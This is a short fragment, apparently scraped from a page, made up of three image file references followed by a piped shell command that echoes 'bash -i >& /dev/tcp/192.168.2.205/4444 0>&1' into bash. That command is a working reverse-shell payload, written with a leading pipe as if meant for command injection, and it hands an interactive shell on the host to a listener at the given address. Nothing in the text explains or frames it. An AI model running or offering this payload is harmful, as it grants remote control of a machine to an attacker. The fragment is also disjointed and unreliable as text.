 | echo 'bash -i >& /dev/tcp/192.168.2.205/4444 0>&1' | bash